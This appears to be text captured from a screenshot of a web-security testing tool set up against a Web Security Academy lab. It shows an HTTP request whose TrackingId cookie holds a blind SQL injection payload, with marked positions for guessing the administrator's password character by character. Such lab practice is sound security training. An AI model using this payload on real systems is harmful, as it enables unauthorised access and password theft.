 ?
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4c003903b278dbe8975b4300710097.web-security-academy.net
1 GET / HTTP/1.1
2 Host: 0a4c003903b278dbe8975b4300710097.web-security-academy.net
3 Cookie: TrackingId=TWIFvdrRSXpl0F6S' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=UnUPvbfCBdfBRz3jOtaUD6XFJwG7SPAx
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"